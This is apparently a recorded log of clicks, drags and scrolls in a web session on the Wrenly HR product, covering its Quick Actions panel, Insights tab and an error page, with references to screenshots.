 drag, startPoint x: 1024, startPoint y: 678, endPoint x: 1007, endPoint y: 571, distance: 108.34205  click on "Carlos" at bounding box center (1015, 491)  click on "Quick Actions Try a Feedback Friday 10x adoption & create feedback habits with this! Try Feedback Friday Free 15 min strategy chat? Let's talk HR Hurdles & Solutions (whether you purchase Wrenly or not) Let's chat Recognize Great Work! Test out recognitions that motivate your team. Test Recognitions View Recognition Wall Highlight team wins on office screens or during company meeting. View recognitions Try Suggestion Box This lets your team share feedback with you anytime! Send suggestion Send a Survey Trigger a survey with one click! (don't worry, it will only send to you) Send survey See Performance Insights Get inspired by checking out a sample performance report! View report View AI Engagement Report Check out this sample report that makes C Suite fall off their chair! View report Create Performance Review From Chaos to simplicity. Trigger a performance review in Wrenly! Create review Get Started Tutorials" at bounding box center (567, 473)  click on "Let's chat" at bounding box center (256, 425)  click on "Insights" at bounding box center [68, 138]  drag, startPoint x: 106, startPoint y: 207, endPoint x: 516, endPoint y: 433, distance: 468.16235  click on "Quick Actions Try a Feedback Friday 10x adoption & create feedback habits with this! Try Feedback Friday Free 15 min strategy chat? Let's talk HR Hurdles & Solutions (whether you purchase Wrenly or not) Let's chat Recognize Great Work! Test out recognitions that motivate your team. Test Recognitions View Recognition Wall Highlight team wins on office screens or during company meeting. View recognitions Try Suggestion Box This lets your team share feedback with you anytime! Send suggestion Send a Survey Trigger a survey with one click! (don't worry, it will only send to you) Send survey See Performance Insights Get inspired by checking out a sample performance report! View report View AI Engagement Report Check out this sample report that makes C Suite fall off their chair! View report Create Performance Review From Chaos to simplicity. Trigger a performance review in Wrenly! Create review Get Started Tutorials" at bounding box center (567, 473)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "We could not find the goal We encountered this error while processing your request. If you think this is a mistake, please contact us.  We are here to help you with any issues you are facing. Contact Us Go to Home" at bounding box center [743, 483] 